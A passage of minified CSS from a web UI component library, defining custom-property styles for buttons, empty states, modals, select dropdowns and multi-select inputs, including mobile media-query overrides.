button-active-c:var(--gui-button-red-active-c);--gui-button-disabled-c:var(--gui-button-red-disabled-c);--gui-button-border-w:var(--gui-button-red-border-w);--gui-button-border-c:var(--gui-button-red-border-c);--gui-button-active-border-c:var(--gui-button-red-active-border-c);--gui-button-hover-border-c:var(--gui-button-red-hover-border-c);--gui-button-disabled-border-c:var(--gui-button-red-disabled-border-c);--gui-button-loading-c:var(--gui-button-red-loading-c);--gui-button-loading-bg:var(--gui-button-red-loading-bg)}.gui_80d6b0c8{--gui-button-bg:var(--gui-button-green-bg);--gui-button-hover-bg:var(--gui-button-green-hover-bg);--gui-button-active-bg:var(--gui-button-green-active-bg);--gui-button-disabled-bg:var(--gui-button-green-disabled-bg);--gui-button-c:var(--gui-button-green-c);--gui-button-hover-c:var(--gui-button-green-hover-c);--gui-button-active-c:var(--gui-button-green-active-c);--gui-button-disabled-c:var(--gui-button-green-disabled-c);--gui-button-border-w:var(--gui-button-green-border-w);--gui-button-border-c:var(--gui-button-green-border-c);--gui-button-active-border-c:var(--gui-button-green-active-border-c);--gui-button-hover-border-c:var(--gui-button-green-hover-border-c);--gui-button-disabled-border-c:var(--gui-button-green-disabled-border-c);--gui-button-loading-c:var(--gui-button-green-loading-c);--gui-button-loading-bg:var(--gui-button-green-loading-bg)}.gui_77ca96c8{--gui-button-bg:#0000;--gui-button-hover-bg:#0000;--gui-button-active-bg:#0000;--gui-button-disabled-bg:#0000;--gui-button-c:var(--gui-button-text-c);--gui-button-hover-c:var(--gui-button-text-hover-c);--gui-button-active-c:var(--gui-button-text-active-c);--gui-button-disabled-c:var(--gui-button-text-disabled-c);--gui-button-px:0;--gui-button-py:0;--gui-button-h:min-content}.gui_77ca96c8.gui_f8220b4f{--gui-button-icon-size:var(--gui-button-text-xl-icon-size);--gui-button-single-icon-size:var(--gui-button-text-xl-single-icon-size);--gui-button-icon-mx:var(--gui-button-text-xl-icon-mx);--gui-button-fz:var(--gui-button-text-xl-fz);--gui-button-fw:var(--gui-button-text-xl-fw)}.gui_77ca96c8.gui_f82209d6{--gui-button-icon-size:var(--gui-button-text-lg-icon-size);--gui-button-single-icon-size:var(--gui-button-text-lg-single-icon-size);--gui-button-icon-mx:var(--gui-button-text-lg-icon-mx);--gui-button-fz:var(--gui-button-text-lg-fz);--gui-button-fw:var(--gui-button-text-lg-fw)}.gui_77ca96c8.gui_f82209f2{--gui-button-icon-size:var(--gui-button-text-md-icon-size);--gui-button-single-icon-size:var(--gui-button-text-md-single-icon-size);--gui-button-icon-mx:var(--gui-button-text-md-icon-mx);--gui-button-fz:var(--gui-button-text-md-fz);--gui-button-fw:var(--gui-button-text-md-fw)}.gui_77ca96c8.gui_f8220ab5{--gui-button-icon-size:var(--gui-button-text-sm-icon-size);--gui-button-single-icon-size:var(--gui-button-text-sm-single-icon-size);--gui-button-icon-mx:var(--gui-button-text-sm-icon-mx);--gui-button-fz:var(--gui-button-text-sm-fz);--gui-button-fw:var(--gui-button-text-sm-fw)}.gui_77ca96c8.gui_f8220b56{--gui-button-icon-size:var(--gui-button-text-xs-icon-size);--gui-button-single-icon-size:var(--gui-button-text-xs-single-icon-size);--gui-button-icon-mx:var(--gui-button-text-xs-icon-mx);--gui-button-fz:var(--gui-button-text-xs-fz);--gui-button-fw:var(--gui-button-text-xs-fw)}.gui_77c9d27d{-webkit-tap-highlight-color:transparent;display:inline-block;position:relative;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;user-select:none;background:var(--gui-button-bg);border:var(--gui-button-border-w) solid var(--gui-button-border-c);border-radius:var(--gui-button-r);color:var(--gui-button-c);height:var(--gui-button-h);font-size:var(--gui-button-fz);font-weight:var(--gui-button-fw);font-family:inherit;cursor:pointer;-webkit-text-decoration:none;text-decoration:none;pointer-events:var(--gui-button-pointer-event);min-width:min-content;padding:var(--gui-button-py) var(--gui-button-px);transition:all .1s ease-in-out}.gui_77c9d27d[data-loading=true]{--gui-button-loading-text-opacity-color:#0000;--gui-button-loading-flex:none;--gui-button-loading-text-opacity:0;--gui-button-pointer-event:none;-webkit-text-decoration-color:#0000!important;text-decoration-color:#0000!important}.gui_77c9d27d[data-block]{display:block;width:100%}.gui_77c9d27d[data-only-icon]{--gui-button-icon-mx:0;min-width:var(--gui-button-h);padding:0}.gui_77c9d27d:focus-visible{outline:none}@media(hover:hover){.gui_77c9d27d:active{background:var(--gui-button-active-bg);color:var(--gui-button-active-c);border:var(--gui-button-border-w) solid var(--gui-button-active-border-c)}.gui_77c9d27d:hover:not(:disabled):not(:active){background:var(--gui-button-hover-bg);color:var(--gui-button-hover-c);border:var(--gui-button-border-w) solid var(--gui-button-hover-border-c)}}@media(hover:none){.gui_77c9d27d:hover:not(:disabled){background:var(--gui-button-bg)}}.gui_77c9d27d:active{transform:none}.gui_77c9d27d:disabled:not([data-loading=true]),.gui_77c9d27d[data-disabled]:not([data-loading=true]){cursor:not-allowed;pointer-events:none;background:var(--gui-button-disabled-bg);color:var(--gui-button-disabled-c);border:var(--gui-button-border-w) solid var(--gui-button-disabled-border-c)}.gui_80f1301b{display:flex;align-items:center;justify-content:center;height:100%;overflow:visible}.gui_a91565c1{display:flex;transform-origin:center;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.gui_811560b9{color:var(--gui-button-loading-text-opacity-color);white-space:pre-wrap;height:100%;overflow:hidden;display:flex;align-items:center;line-height:normal}.gui_3531ea48{min-width:var(--gui-button-icon-size)!important;min-height:var(--gui-button-icon-size)!important;width:var(--gui-button-icon-size)!important;height:var(--gui-button-icon-size)!important;font-size:var(--gui-button-icon-size)!important}[data-only-icon] .gui_3531ea48{min-width:var(--gui-button-single-icon-size)!important;min-height:var(--gui-button-single-icon-size)!important;width:var(--gui-button-single-icon-size)!important;height:var(--gui-button-single-icon-size)!important;font-size:var(--gui-button-single-icon-size)!important}.gui_a74036a{display:flex;align-items:center;opacity:var(--gui-button-loading-text-opacity);fill:currentColor}.gui_a74036a[data-position=right]{-webkit-margin-start:var(--gui-button-icon-mx);margin-inline-start:var(--gui-button-icon-mx)}.gui_a74036a[data-position=left]{-webkit-margin-end:var(--gui-button-icon-mx);margin-inline-end:var(--gui-button-icon-mx)}.gui_b4e7c771{--gui-empty-title-c:var(--gui-empty-base-title-c);--gui-empty-label-c:var(--gui-empty-base-label-c)}.gui_cb71761b{--gui-empty-img-size:var(--gui-empty-lg-img-size);--gui-empty-img-mb:var(--gui-empty-lg-img-gap);--gui-empty-title-mb:var(--gui-empty-lg-title-mb);--gui-empty-content-mb:var(--gui-empty-lg-content-mb);--gui-empty-title-fz:var(--gui-empty-lg-title-fz);--gui-empty-title-fw:var(--gui-empty-lg-title-fw);--gui-empty-label-fz:var(--gui-empty-lg-label-fz);--gui-empty-label-fw:var(--gui-empty-lg-label-fw)}.gui_cb717637{--gui-empty-img-size:var(--gui-empty-md-img-size);--gui-empty-img-mb:var(--gui-empty-md-img-gap);--gui-empty-title-mb:var(--gui-empty-md-title-mb);--gui-empty-content-mb:var(--gui-empty-md-content-mb);--gui-empty-title-fz:var(--gui-empty-md-title-fz);--gui-empty-title-fw:var(--gui-empty-md-title-fw);--gui-empty-label-fz:var(--gui-empty-md-label-fz);--gui-empty-label-fw:var(--gui-empty-md-label-fw)}.gui_cb7176fa{--gui-empty-img-size:var(--gui-empty-sm-img-size);--gui-empty-img-mb:var(--gui-empty-sm-img-gap);--gui-empty-title-mb:var(--gui-empty-sm-title-mb);--gui-empty-content-mb:var(--gui-empty-sm-content-mb);--gui-empty-title-fz:var(--gui-empty-sm-title-fz);--gui-empty-title-fw:var(--gui-empty-sm-title-fw);--gui-empty-label-fz:var(--gui-empty-sm-label-fz);--gui-empty-label-fw:var(--gui-empty-sm-label-fw)}.gui_cb71779b{--gui-empty-img-size:var(--gui-empty-xs-img-size);--gui-empty-img-mb:var(--gui-empty-xs-img-gap);--gui-empty-title-mb:var(--gui-empty-xs-title-mb);--gui-empty-content-mb:var(--gui-empty-xs-content-mb);--gui-empty-title-fz:var(--gui-empty-xs-title-fz);--gui-empty-title-fw:var(--gui-empty-xs-title-fw);--gui-empty-label-fz:var(--gui-empty-xs-label-fz);--gui-empty-label-fw:var(--gui-empty-xs-label-fw)}.gui_b4ef4182{position:relative;display:flex;flex-direction:column;align-items:center}@media (max-width:768px){.gui_b4ef4182{--gui-empty-img-size:96px;--gui-empty-img-mb:4px;--gui-empty-title-fz:16px;--gui-empty-title-fw:500;--gui-empty-label-fz:14px;--gui-empty-label-fw:400;--gui-empty-content-mb:24px}}.gui_a2bd4323{width:var(--gui-empty-img-size);height:var(--gui-empty-img-size);margin-bottom:var(--gui-empty-img-mb);color:var(--gui-empty-title-c)}.gui_74ee2fd9{display:flex;flex-direction:column;margin-bottom:var(--gui-empty-content-mb);max-width:280px;overflow-wrap:break-word;white-space:normal}.gui_b4ef4182:not([data-has-bottom]) .gui_74ee2fd9{margin-bottom:0}.gui_e91275b8{color:var(--gui-empty-title-c);text-align:center;font-family:inherit;font-size:var(--gui-empty-title-fz);font-weight:var(--gui-empty-title-fw)}.gui_b4ef4182[data-has-label] .gui_e91275b8{margin-bottom:var(--gui-empty-title-mb)}.gui_e89dd254{color:var(--gui-empty-label-c);text-align:center;font-family:inherit;font-size:var(--gui-empty-label-fz);font-weight:var(--gui-empty-label-fw)}.gui_9de8ae11{--gui-modal-zIndex:var(--gui-modal-base-zIndex);--gui-modal-bg:var(--gui-modal-base-bg);--gui-modal-r:var(--gui-modal-base-r);--gui-modal-header-c:var(--gui-modal-base-header-c);--gui-modal-header-fz:var(--gui-modal-base-header-fz);--gui-modal-header-fw:var(--gui-modal-base-header-fw);--gui-modal-header-sub-fz:var(--gui-modal-base-header-sub-fz);--gui-modal-header-sub-fw:var(--gui-modal-base-header-sub-fw);--gui-modal-header-pb:var(--gui-modal-base-header-pb);--gui-modal-content-c:var(--gui-modal-base-content-c);--gui-modal-content-fz:var(--gui-modal-base-content-fz);--gui-modal-content-fw:var(--gui-modal-base-content-fw);--gui-modal-content-pt:var(--gui-modal-base-content-pt);--gui-modal-content-pb:var(--gui-modal-base-content-pb);--gui-modal-footer-pt:var(--gui-modal-base-footer-pt);--gui-modal-close-icon-size:var(--gui-modal-base-close-icon-size);--gui-modal-close-icon-mx:var(--gui-modal-base-close-icon-mx);--gui-modal-overlay:var(--gui-modal-base-overlay);--gui-modal-close-icon-c:var(--gui-modal-base-close-icon-c)}.gui_5ebb84bb{--gui-modal-size:var(--gui-modal-lg-size);--gui-modal-p:var(--gui-modal-lg-p);--gui-modal-header-pt:var(--gui-modal-lg-p)}.gui_9df02822.gui_5ebb84bb[data-no-content-text][data-no-footer]{--gui-modal-header-pb:var(--gui-modal-lg-no-f-c-header-pb)}.gui_9df02822.gui_5ebb84bb[data-no-footer]{--gui-modal-content-pb:var(--gui-modal-lg-no-f-content-pb)}.gui_9df02822.gui_5ebb84bb[data-no-title]{--gui-modal-content-pt:var(--gui-modal-lg-no-h-content-pt)}.gui_5ebb84d7{--gui-modal-size:var(--gui-modal-md-size);--gui-modal-p:var(--gui-modal-md-p);--gui-modal-header-pt:var(--gui-modal-md-p)}.gui_9df02822.gui_5ebb84d7[data-no-content-text][data-no-footer]{--gui-modal-header-pb:var(--gui-modal-md-no-f-c-header-pb)}.gui_9df02822.gui_5ebb84d7[data-no-footer]{--gui-modal-content-pb:var(--gui-modal-md-no-f-content-pb)}.gui_9df02822.gui_5ebb84d7[data-no-title]{--gui-modal-content-pt:var(--gui-modal-md-no-h-content-pt)}.gui_5ebb859a{--gui-modal-size:var(--gui-modal-sm-size);--gui-modal-p:var(--gui-modal-sm-p);--gui-modal-header-pt:var(--gui-modal-sm-p)}.gui_9df02822.gui_5ebb859a[data-no-content-text][data-no-footer]{--gui-modal-header-pb:var(--gui-modal-sm-no-f-c-header-pb)}.gui_9df02822.gui_5ebb859a[data-no-footer]{--gui-modal-content-pb:var(--gui-modal-sm-no-f-content-pb)}.gui_9df02822.gui_5ebb859a[data-no-title]{--gui-modal-content-pt:var(--gui-modal-sm-no-h-content-pt)}.gui_5ebb863b{--gui-modal-size:var(--gui-modal-xs-size);--gui-modal-p:var(--gui-modal-xs-p);--gui-modal-header-pt:var(--gui-modal-xs-p)}.gui_9df02822.gui_5ebb863b[data-no-content-text][data-no-footer]{--gui-modal-header-pb:var(--gui-modal-xs-no-f-c-header-pb)}.gui_9df02822.gui_5ebb863b[data-no-footer]{--gui-modal-content-pb:var(--gui-modal-xs-no-f-content-pb)}.gui_9df02822.gui_5ebb863b[data-no-title]{--gui-modal-content-pt:var(--gui-modal-xs-no-h-content-pt)}.gui_9df02822{position:relative;font-family:inherit;z-index:var(--gui-modal-zIndex)}@media (max-width:768px){.gui_9df02822[data-has-h5-fixed-bottom] .gui_54c44539{transform-origin:bottom;transition-property:opacity,transform!important;transition-duration:.2s!important}.gui_9df02822[data-has-h5-fixed-bottom] .gui_db015510{transition-property:opacity!important;transition-duration:.2s!important}.gui_9df02822:not([data-has-h5-fixed-bottom]){--gui-modal-close-icon-size:var(--gui-modal-h5-close-icon-size);--gui-modal-r:var(--gui-modal-h5-r);--gui-modal-header-pt:var(--gui-modal-h5-header-pt);--gui-modal-header-pb:var(--gui-modal-h5-header-pb);--gui-modal-header-fz:var(--gui-modal-h5-header-fz);--gui-modal-header-fw:var(--gui-modal-h5-header-fw);--gui-modal-content-fw:var(--gui-modal-h5-content-fw);--gui-modal-content-fz:var(--gui-modal-h5-content-fz);--gui-modal-content-pt:var(--gui-modal-h5-content-pt);--gui-modal-content-pb:var(--gui-modal-h5-content-pb);--gui-modal-footer-pt:var(--gui-modal-h5-footer-pt);--gui-modal-p:var(--gui-modal-h5-p)}.gui_9df02822:not([data-has-h5-fixed-bottom])[data-no-content-text][data-no-footer]{--gui-modal-header-pb:var(--gui-modal-h5-no-f-c-header-pb)}.gui_9df02822:not([data-has-h5-fixed-bottom])[data-no-footer]{--gui-modal-content-pb:var(--gui-modal-h5-no-f-content-pb)}.gui_9df02822:not([data-has-h5-fixed-bottom])[data-no-title]{--gui-modal-content-pt:var(--gui-modal-h5-no-h-content-pt)}.gui_9df02822[data-has-h5-fixed-bottom]{--gui-modal-close-icon-size:var(--gui-modal-h5-drawer-close-icon-size);--gui-modal-r:var(--gui-modal-h5-drawer-r);--gui-modal-header-pt:var(--gui-modal-h5-drawer-header-pt);--gui-modal-header-pb:var(--gui-modal-h5-drawer-header-pb);--gui-modal-header-fz:var(--gui-modal-h5-drawer-header-fz);--gui-modal-header-fw:var(--gui-modal-h5-drawer-header-fw);--gui-modal-content-fw:var(--gui-modal-h5-drawer-content-fw);--gui-modal-content-fz:var(--gui-modal-h5-drawer-content-fz);--gui-modal-content-pt:var(--gui-modal-h5-drawer-content-pt);--gui-modal-content-pb:var(--gui-modal-h5-drawer-content-pb);--gui-modal-footer-pt:var(--gui-modal-h5-drawer-footer-pt);--gui-modal-p:var(--gui-modal-h5-drawer-p);--modal-transition-in-transform:translateY(0);--modal-transition-out-transform:translateY(100%);--modal-transformOrigin:bottom}.gui_9df02822[data-has-h5-fixed-bottom][data-no-content-text][data-no-footer]{--gui-modal-header-pb:var(--gui-modal-h5-drawer-no-f-c-header-pb)}.gui_9df02822[data-has-h5-fixed-bottom][data-no-footer]{--gui-modal-content-pb:var(--gui-modal-h5-drawer-no-f-content-pb)}.gui_9df02822[data-has-h5-fixed-bottom][data-no-title]{--gui-modal-content-pt:var(--gui-modal-h5-drawer-no-h-content-pt)}.gui_9df02822[data-has-h5-fixed-bottom] .gui_9de8e0e2{flex:1}.gui_9df02822[data-has-h5-fixed-bottom] .gui_1f958f16{padding:0!important;overflow-x:hidden;align-items:flex-end;margin:0;width:100%}.gui_9df02822[data-has-h5-fixed-bottom] .gui_54c44539{max-width:100%;min-height:var(--gui-modal-h5-drawer-mih);max-height:var(--gui-modal-h5-drawer-mah)}}.gui_db015510{opacity:1;background-color:var(--gui-modal-overlay)}.gui_1f958f16,.gui_db015510{top:0;bottom:0;left:0;right:0;position:fixed}.gui_1f958f16{display:flex;justify-content:center;align-items:center;padding:24px;overflow:hidden;pointer-events:none}.gui_202e6318{line-height:inherit;font-family:inherit;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;text-overflow:ellipsis;overflow:hidden}.gui_d0e2b9cd{display:flex;align-items:center;top:0;color:var(--gui-modal-header-c);font-family:inherit;font-size:var(--gui-modal-header-fz);font-weight:var(--gui-modal-header-fw);line-height:normal;padding-top:var(--gui-modal-header-pt);padding-bottom:var(--gui-modal-header-pb);-webkit-padding-start:var(--gui-modal-p);padding-inline-start:var(--gui-modal-p);-webkit-padding-end:calc(var(--gui-modal-p) + var(--gui-modal-close-icon-size) + var(--gui-modal-close-icon-mx));padding-inline-end:calc(var(--gui-modal-p) + var(--gui-modal-close-icon-size) + var(--gui-modal-close-icon-mx))}.gui_9df02822[data-no-content-text] .gui_d0e2b9cd{font-size:var(--gui-modal-header-sub-fz);font-weight:var(--gui-modal-header-sub-fw)}.gui_9df02822[data-no-close-btn] .gui_d0e2b9cd{-webkit-padding-end:var(--gui-modal-p);padding-inline-end:var(--gui-modal-p)}.gui_9df02822[data-no-title-text] .gui_d0e2b9cd{box-sizing:initial;min-height:8px}.gui_ce0c8cdb{padding-top:var(--gui-modal-footer-pt);padding-bottom:var(--gui-modal-p);-webkit-padding-start:var(--gui-modal-p);padding-inline-start:var(--gui-modal-p);-webkit-padding-end:var(--gui-modal-p);padding-inline-end:var(--gui-modal-p)}.gui_54c44539{outline:none;position:relative;pointer-events:all;max-width:var(--gui-modal-size);border-radius:var(--gui-modal-r);background:var(--gui-modal-bg);height:min-content;max-height:min(100%,760px);padding:0;display:flex;flex-direction:column;flex:1;overflow:hidden}.gui_9de8e0e2{padding-top:var(--gui-modal-content-pt);padding-bottom:var(--gui-modal-content-pb);-webkit-padding-start:var(--gui-modal-p);padding-inline-start:var(--gui-modal-p);-webkit-padding-end:var(--gui-modal-p);padding-inline-end:var(--gui-modal-p);font-size:var(--gui-modal-content-fz);font-weight:var(--gui-modal-content-fw);color:var(--gui-modal-content-c);overflow-y:auto}.gui_9df02822[data-no-content-text] .gui_9de8e0e2{padding-top:0;padding-bottom:0}@supports (scrollbar-width:thin) and (scrollbar-color:auto){.gui_9de8e0e2{scrollbar-width:thin;scrollbar-color:var(--color-cmpt-checkbox-dis-active) #0000}}.gui_9de8e0e2::-webkit-scrollbar{width:6px}.gui_9de8e0e2::-webkit-scrollbar-track{background:#0000!important;border-radius:99px}.gui_9de8e0e2::-webkit-scrollbar-thumb{border-radius:99px}.gui_9de8e0e2::-webkit-scrollbar-thumb,.gui_9de8e0e2::-webkit-scrollbar-thumb:hover{background:var(--color-cmpt-checkbox-dis-active)!important}.gui_1f401eb8{z-index:1;cursor:pointer;display:flex;border:none;background:#0000;position:absolute;top:var(--gui-modal-p);display:inline-flex;align-items:center;justify-content:center;font-size:var(--gui-modal-header-fz);line-height:normal;color:#0000}.gui_9df02822[data-no-content-text] .gui_1f401eb8{font-size:var(--gui-modal-header-sub-fz)}.gui_9df02822[dir=ltr] .gui_1f401eb8{right:var(--gui-modal-p)}.gui_9df02822[dir=rtl] .gui_1f401eb8{left:var(--gui-modal-p)}.gui_1f401eb8:hover{background:#0000}.gui_1f401eb8:focus-visible{outline:none}.gui_10d59a1a{--gui-select-h5-panel-title-px:var(--gui-select-base-h5-panel-title-px);--gui-select-h5-panel-title-pt:var(--gui-select-base-h5-panel-title-pt);--gui-select-h5-panel-title-pb:var(--gui-select-base-h5-panel-title-pb);--gui-select-h5-panel-search-h:var(--gui-select-base-h5-panel-search-h);--gui-select-h5-panel-search-icon-size:var(--gui-select-base-h5-panel-search-icon-size);--gui-select-h5-panel-search-fz:var(--gui-select-base-h5-panel-search-fz);--gui-select-h5-panel-search-fw:var(--gui-select-base-h5-panel-search-fw);--gui-select-h5-panel-search-px:var(--gui-select-base-h5-panel-search-px);--gui-select-h5-panel-search-input-px:var(--gui-select-base-h5-panel-search-input-px);--gui-select-h5-panel-search-pt:var(--gui-select-base-h5-panel-search-pt);--gui-select-h5-panel-search-pb:var(--gui-select-base-h5-panel-search-pb);--gui-select-h5-panel-close-icon-size:var(--gui-select-base-h5-panel-close-icon-size);--gui-select-h5-panel-close-icon-c:var(--gui-select-base-h5-panel-close-icon-c);--gui-select-h5-panel-title-fw:var(--gui-select-base-h5-panel-title-fw);--gui-select-h5-panel-title-fz:var(--gui-select-base-h5-panel-title-fz);--gui-select-h5-panel-title-c:var(--gui-select-base-h5-panel-title-c)}.gui_6ed5df04{--gui-select-search-px:var(--gui-select-lg-search-px);--gui-select-search-input-px:var(--gui-select-lg-search-input-px);--gui-select-search-pt:var(--gui-select-lg-search-pt);--gui-select-search-pb:var(--gui-select-lg-search-pb);--gui-select-search-h:var(--gui-select-lg-search-h);--gui-select-search-icon-size:var(--gui-select-lg-search-icon-size);--gui-select-search-icon-safe-gap:var(--gui-select-lg-search-icon-safe-gap);--gui-select-search-fz:var(--gui-select-lg-search-fz);--gui-select-search-fw:var(--gui-select-lg-search-fw)}.gui_6ed5df20{--gui-select-search-px:var(--gui-select-md-search-px);--gui-select-search-input-px:var(--gui-select-md-search-input-px);--gui-select-search-pt:var(--gui-select-md-search-pt);--gui-select-search-pb:var(--gui-select-md-search-pb);--gui-select-search-h:var(--gui-select-md-search-h);--gui-select-search-icon-size:var(--gui-select-md-search-icon-size);--gui-select-search-icon-safe-gap:var(--gui-select-md-search-icon-safe-gap);--gui-select-search-fz:var(--gui-select-md-search-fz);--gui-select-search-fw:var(--gui-select-md-search-fw)}.gui_6ed5dfe3{--gui-select-search-px:var(--gui-select-sm-search-px);--gui-select-search-input-px:var(--gui-select-sm-search-input-px);--gui-select-search-pt:var(--gui-select-sm-search-pt);--gui-select-search-pb:var(--gui-select-sm-search-pb);--gui-select-search-h:var(--gui-select-sm-search-h);--gui-select-search-icon-size:var(--gui-select-sm-search-icon-size);--gui-select-search-icon-safe-gap:var(--gui-select-sm-search-icon-safe-gap);--gui-select-search-fz:var(--gui-select-sm-search-fz);--gui-select-search-fw:var(--gui-select-sm-search-fw)}.gui_6ed5e084{--gui-select-search-px:var(--gui-select-xs-search-px);--gui-select-search-input-px:var(--gui-select-xs-search-input-px);--gui-select-search-pt:var(--gui-select-xs-search-pt);--gui-select-search-pb:var(--gui-select-xs-search-pb);--gui-select-search-h:var(--gui-select-xs-search-h);--gui-select-search-icon-size:var(--gui-select-xs-search-icon-size);--gui-select-search-icon-safe-gap:var(--gui-select-xs-search-icon-safe-gap);--gui-select-search-fz:var(--gui-select-xs-search-fz);--gui-select-search-fw:var(--gui-select-xs-search-fw)}.gui_1cf84d8{--gui-select-dropdown-mah:calc(var(--gui-select-search-h) + var(--gui-select-search-pt) + var(--gui-select-search-pb) + var(--gui-select-item-mih) * 5 + var(--gui-select-dropdown-pt) + var(--gui-select-dropdown-pb))}.gui_3c44c796{margin:0;padding:0}.gui_feab2d69{-webkit-padding-start:var(--gui-select-search-px);padding-inline-start:var(--gui-select-search-px);-webkit-padding-end:var(--gui-select-search-px);padding-inline-end:var(--gui-select-search-px);padding-top:var(--gui-select-search-pt);padding-bottom:var(--gui-select-search-pb)}.gui_87f74a64{display:none;-webkit-padding-start:var(--gui-select-h5-panel-title-px);padding-inline-start:var(--gui-select-h5-panel-title-px);-webkit-padding-end:var(--gui-select-h5-panel-title-px);padding-inline-end:var(--gui-select-h5-panel-title-px);padding-top:var(--gui-select-h5-panel-title-pt);padding-bottom:var(--gui-select-h5-panel-title-pb);align-items:center;justify-content:flex-end;font-family:inherit;font-size:var(--gui-select-h5-panel-title-fz);font-weight:var(--gui-select-h5-panel-title-fw)}.gui_e195d1fe{margin:0;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}@media (max-width:768px){.gui_3c44c796{--gui-select-search-px:var(--gui-select-base-h5-panel-search-px);--gui-select-search-input-px:var(--gui-select-base-h5-panel-search-input-px);--gui-select-search-pt:var(--gui-select-base-h5-panel-search-pt);--gui-select-search-pb:var(--gui-select-base-h5-panel-search-pb);--gui-select-search-h:var(--gui-select-base-h5-panel-search-h);--gui-select-search-icon-size:var(--gui-select-base-h5-panel-search-icon-size);--gui-select-search-fz:var(--gui-select-base-h5-panel-search-fz);--gui-select-search-fw:var(--gui-select-base-h5-panel-search-fw)}.gui_87f74a64{display:flex}.gui_e195d1fe{position:relative;margin-top:80px;top:unset;left:unset;transform:none;--gui-empty-label-fz:16px;--gui-empty-label-fw:500;--gui-empty-label-c:var(--gui-empty-base-title-c)}}.gui_6767b862{flex:1;line-height:1.5;color:var(--gui-select-h5-panel-title-c)}.gui_66797402{display:flex;align-items:center;color:var(--gui-select-h5-panel-close-icon-c);cursor:pointer}.gui_66797402>span{opacity:0}.gui_5c6c7a29{--gui-multiSelect-placeholder-c:var(--gui-input-base-placeholder-c);--gui-multiSelect-invalid-placeholder-c:var(--gui-input-base-invalid-placeholder-c);--gui-multiSelect-disabled-placeholder-c:var(--gui-input-base-disabled-placeholder-c);--gui-multiSelect-clear-icon-c:var(--gui-input-base-clear-icon-c);--gui-multiSelect-pill-c:var(--gui-multiSelect-base-pill-c);--gui-multiSelect-pill-bg:var(--gui-multiSelect-base-pill-bg);--gui-multiSelect-pill-close-c:var(--gui-multiSelect-base-pill-close-c)}.gui_74adbbaa{--gui-multiSelect-bg:var(--gui-input-primary-bg);--gui-multiSelect-hover-bg:var(--gui-input-primary-hover-bg);--gui-multiSelect-active-bg:var(--gui-input-primary-active-bg);--gui-multiSelect-invalid-bg:var(--gui-input-primary-invalid-bg);--gui-multiSelect-disabled-bg:var(--gui-input-primary-disabled-bg);--gui-multiSelect-pressed-bg:var(--gui-select-primary-pressed-bg);--gui-multiSelect-c:var(--gui-input-primary-c);--gui-multiSelect-hover-c:var(--gui-input-primary-hover-c);--gui-multiSelect-active-c:var(--gui-input-primary-active-c);--gui-multiSelect-invalid-c:var(--gui-input-primary-invalid-c);--gui-multiSelect-disabled-c:var(--gui-input-primary-disabled-c);--gui-multiSelect-pressed-c:var(--gui-select-primary-pressed-c);--gui-multiSelect-icon-c:var(--gui-input-primary-icon-c);--gui-multiSelect-icon-hover-c:var(--gui-input-primary-icon-hover-c);--gui-multiSelect-icon-active-c:var(--gui-input-primary-icon-active-c);--gui-multiSelect-icon-invalid-c:var(--gui-input-primary-icon-invalid-c);--gui-multiSelect-icon-disabled-c:var(--gui-input-primary-icon-disabled-c);--gui-multiSelect-default-icon-c:var(--gui-select-primary-default-icon-c);--gui-multiSelect-default-icon-hover-c:var(--gui-select-primary-default-icon-hover-c);--gui-multiSelect-default-icon-active-c:var(--gui-select-primary-default-icon-active-c);--gui-multiSelect-default-icon-pressed-c:var(--gui-select-primary-default-icon-pressed-c);--gui-multiSelect-default-icon-invalid-c:var(--gui-select-primary-default-icon-invalid-c);--gui-multiSelect-default-icon-disabled-c:var(--gui-select-primary-default-icon-disabled-c);--gui-multiSelect-border-w:var(--gui-input-primary-border-w);--gui-multiSelect-border-c:var(--gui-input-primary-border-c);--gui-multiSelect-pressed-border-c:var(--gui-select-primary-pressed-border-c);--gui-multiSelect-hover-border-c:var(--gui-input-primary-hover-border-c);--gui-multiSelect-active-border-c:var(--gui-input-primary-active-border-c);--gui-multiSelect-invalid-border-c:var(--gui-input-primary-invalid-border-c);--gui-multiSelect-disabled-border-c:var(--gui-input-primary-disabled-border-c)}.gui_3d40551c{--gui-multiSelect-bg:var(--gui-input-secondary-bg);--gui-multiSelect-hover-bg:var(--gui-input-secondary-hover-bg);--gui-multiSelect-active-bg:var(--gui-input-secondary-active-bg);--gui-multiSelect-invalid-bg:var(--gui-input-secondary-invalid-bg);--gui-multiSelect-disabled-bg:var(--gui-input-secondary-disabled-bg);--gui-multiSelect-c:var(--gui-input-secondary-c);--gui-multiSelect-hover-c:var(--gui-input-secondary-hover-c);--gui-multiSelect-active-c:var(--gui-input-secondary-active-c);--gui-multiSelect-invalid-c:var(--gui-input-secondary-invalid-c);--gui-multiSelect-disabled-c:var(--gui-input-secondary-disabled-c);--gui-multiSelect-icon-c:var(--gui-input-secondary-icon-c);--gui-multiSelect-icon-hover-c:var(--gui-input-secondary-icon-hover-c);--gui-multiSelect-icon-active-c:var(--gui-input-secondary-icon-active-c);--gui-multiSelect-icon-invalid-c:var(--gui-input-secondary-icon-invalid-c);--gui-multiSelect-icon-disabled-c:var(--gui-input-secondary-icon-disabled-c);--gui-multiSelect-default-icon-c:var(--gui-select-secondary-default-icon-c);--gui-multiSelect-default-icon-hover-c:var(--gui-select-secondary-default-icon-hover-c);--gui-multiSelect-default-icon-active-c:var(--gui-select-secondary-default-icon-active-c);--gui-multiSelect-default-icon-pressed-c:var(--gui-select-secondary-default-icon-pressed-c);--gui-multiSelect-default-icon-invalid-c:var(--gui-select-secondary-default-icon-invalid-c);--gui-multiSelect-default-icon-disabled-c:var(--gui-select-secondary-default-icon-disabled-c);--gui-multiSelect-border-w:var(--gui-input-secondary-border-w);--gui-multiSelect-border-c:var(--gui-input-secondary-border-c);--gui-multiSelect-pressed-border-c:var(--gui-select-secondary-pressed-border-c);--gui-multiSelect-hover-border-c:var(--gui-input-secondary-hover-border-c);--gui-multiSelect-active-border-c:var(--gui-input-secondary-active-border-c);--gui-multiSelect-invalid-border-c:var(--gui-input-secondary-invalid-border-c);--gui-multiSelect-disabled-border-c:var(--gui-input-secondary-disabled-border-c)}.gui_6b7376d3{--gui-multiSelect-h:var(--gui-input-lg-h);--gui-multiSelect-r:var(--gui-input-lg-r);--gui-multiSelect-fz:var(--gui-input-lg-fz);--gui-multiSelect-fw:var(--gui-input-lg-fw);--gui-multiSelect-placeholder-fw:var(--gui-input-lg-placeholder-fw);--gui-multiSelect-